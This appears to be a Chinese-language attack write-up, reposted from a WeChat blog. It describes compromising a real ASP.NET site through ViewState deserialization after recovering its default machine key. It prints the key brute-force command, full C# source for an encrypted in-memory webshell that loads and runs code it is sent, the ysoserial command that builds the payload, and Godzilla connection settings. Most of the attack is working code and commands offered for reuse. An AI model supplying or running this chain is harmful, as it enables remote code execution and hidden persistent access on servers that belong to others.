
点击上方蓝字关注我们
01
前言
本次议题是上篇文章的补充,本来是想用靶场来搞一下,没想到,在项目中遇到了,通过真实场景来攻击,变得更有意思了。
打开链接,吆,aspx的(由于背景图和logo太明显了,f12去掉了背景图),瞬间感觉这个网站有漏洞。
查看源代码,刚好存在viewstate标志性的内容
01
复制数据到下面的解密网站
viewstatedecoder.azurewebsites.net
发现竟然可以解密,说明web.config可能没启用加密配置,可能用的是默认key
01
爆破key
于是构造poc,开始爆破密钥,爆破成功,发现默认key,具体参数就不解释了,可参考上篇教程
【这个key 就类似shiro中的key,发现后就能利用,发现不了就GG】
AspDotNetWrapper.exe --keypath MachineKeys.txt --encrypteddata /wEPDw== --decrypt --purpose=viewstate --modifier=C2EE9ABB --macdecode --TargetPagePath "./login.aspx" -f out.txt --IISDirPath="/"01
执行rce 失败
发现key后,利用net版yso构造exp,使用cmd传参,猜测可能有拦截,于是注入内存马
01
内存马代码
class d{public d(){System.Web.HttpContext Context = System.Web.HttpContext.Current;Context.Server.ClearError();Context.Response.Clear();try{string key = "3c6e0b8a9c15224a";string pass = "pas";string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.Default.GetBytes(pass + key))).Replace("-", "");byte[] data = System.Convert.FromBase64String(Context.Request[pass]);data = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0, data.Length);if (Context.Session["payload"] == null){Context.Session["payload"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data });}else{System.IO.MemoryStream outStream = new System.IO.MemoryStream();object o = ((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");o.Equals(Context); o.Equals(outStream); o.Equals(data); o.ToString();byte[] r = outStream.ToArray();Context.Response.Write(md5.Substring(0, 16));Context.Response.Write(System.Convert.ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.GetBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length))); Context.Response.Write(md5.Substring(16));}}catch (System.Exception) { }Context.Response.Flush();Context.Response.End();}}
01
生成加密数据
ysoserial.exe -p ViewState -g ActivitySurrogateSelectorFromFile -c "memshell.cs;./dlls/System.dll;./dlls/System.Web.dll" --generator="C2EE9ABB" --validationalg="SHA1" --validationkey="C50xxxxxxxxxxxxxxABE"攻击成功,说明已经打进去了,路径的话就是/*
01
添加哥斯拉
请求配置,将下面的数据放到框里,最后的&符合加上去,不加连不上
__VIEWSTATE=&__VIEWSTATEGENERATOR=C2EE9ABB&
文章来源: http://mp.weixin.qq.com/s?__biz=MzU3MDg2NDI4OA==&mid=2247489684&idx=1&sn=6859e3e317a0c3bdef8f86e04db7568f&chksm=fdcb2da0a33da47befd25045013eea95e3615efc89e1a81a47f837e3bea53e0ad15e43a78a48&scene=0&xtrack=1#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh